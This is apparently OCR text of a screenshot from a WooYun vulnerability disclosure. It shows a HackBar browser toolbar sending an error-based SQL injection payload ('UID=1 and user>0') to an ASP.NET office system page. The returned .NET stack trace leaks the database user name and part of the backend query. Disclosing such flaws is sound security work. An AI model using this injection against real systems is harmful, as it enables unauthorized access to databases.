 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// nd%20user%3E0 × +
/dsc 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖) Microsoft 网站 链接
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://s n/dsoa //RCMANAGE_New/rcgl.aspx?UID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
select '' xh,a.uname as username,b.id as id,b.type as type from g_users a,rc_gx b where
a.id=b.gxr_id and ry_id =1 and
System.Data.OleDb.OleDbException 在将 nvarchar 值 'dsoa' 转换成数据类型 int 时失败。 在
System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr) 在
System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams,
Object& executeResult) 在 System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object&
executeResult) 在 System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior,
Object& executeResult) 在
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String
method) 在 System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) 在
System.Data.OleDb.OleDbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior
behavior) 在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[]
datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
CommandBehavior behavior) 在 System.Data.Common.DbDataAdapter.Fill(DataTable[]
dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior
behavior) 在 System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) 在
DSOA.RCMANAGE_New.rcgl.GetDataTableMe(String sql)
www.wooyun.org